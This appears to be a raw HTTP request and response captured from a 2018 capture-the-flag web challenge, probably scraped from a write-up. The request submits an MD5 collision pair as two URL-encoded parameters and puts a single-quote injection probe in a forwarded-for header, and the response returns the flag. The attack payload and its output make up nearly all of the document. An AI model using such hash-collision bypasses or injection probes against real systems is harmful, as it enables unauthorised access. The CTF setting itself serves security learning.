 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 39.107.33.96:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://39.107.33.96:10000/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 669
Cookie: PHPSESSID=f7pf45699h60d6d876apa1ndv7
Connection: close
X-Fordarded-For: 8.8.8.8'
param1=%D11%DD%02%C5%E6%EE%C4i%3D%9A%06%98%AF%F9%5C%2F%CA%B5%87%12F%7E%AB%40%04X%3E%B8%FB%7F%89U%AD4%0
6%09%F4%B3%02%83%E4%88%83%25qAZ%08Q%25%E8%F7%CD%C9%9F%D9%1D%BD%F2%807%3C%5B%96%0B%1D%D1%DCA%7B%9C%E4
%D8%97%F4ZeU%D55s%9A%C7%F0%EB%FD%0C0%29%F1f%D1%09%B1%8Fu%27%7Fy0%D5%5C%EB%22%E8%AD%BAy%CC%15%5C%EDt%C
B%DD_%C5%D3m%B1%9B%0A%D85%CC%A7%E3&param2=%D11%DD%02%C5%E6%EE%C4i%3D%9A%06%98%AF%F9%5C%2F%CA%B5%07%1
2F%7E%AB%40%04X%3E%B8%FB%7F%89U%AD4%06%09%F4%B3%02%83%E4%88%83%25%F1AZ%08Q%25%E8%F7%CD%C9%9F%D9%1D%BD
r%807%3C%5B%96%0B%1D%D1%DCA%7B%9C%E4%D8%97%F4ZeU%D55s%9AG%F0%EB%FD%0C0%29%F1f%D1%09%B1%8Fu%27%7Fy0%D5%
5C%EB%22%E8%AD%BAyL%15%5C%EDt%CB%DD_%C5%D3m%B1%9B%0AX5%CC%A7%E3
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 25 Mar 2018 14:49:07 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 42
Connection: close
Content-Type: text/html
success! flag is QWB{s1gns1gns1gnaftermd5}